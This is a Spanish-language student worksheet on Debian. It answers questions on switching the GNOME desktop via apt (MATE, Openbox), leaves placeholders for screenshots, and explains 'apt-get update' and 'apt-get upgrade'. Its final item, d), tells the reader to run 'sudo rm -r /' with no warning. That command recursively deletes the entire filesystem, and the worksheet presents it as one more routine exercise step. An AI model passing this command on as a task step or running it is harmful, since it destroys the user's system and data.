a) El tema (interfaz gráfica de debian) actual es GNOME, a través de la terminal y sus comandos investigar cómo cambiar el tema a otro diferente, escribir los comandos utilizados en el documento de word de libre office.

R/: Comando usado cambiar la interfaz Gnome es: sudo apt install (seguido del escritorio que queremos instalar)
Ejemplo:
- sudo apt-get install mate-desktop-environment-extras
- sudo apt-get install openbox obconf

b) Realizar el cambio de tema, sacando capturas de pantalla del antes y el después, luego colocarlos en el documento de LibreOffice.
Antes


Después



C) Investigar cómo actualizar el sistema operativo a través de línea de comando y colocar en word los comandos utilizados y una captura de pantalla de la terminal.
R/: El comando es: sudo apt-get update para actualizar la lista de paquetes ypara instalar parches y versiones se usa: sudo apt-get upgrade




d) Utilizar el comando comando sudo rm -r /

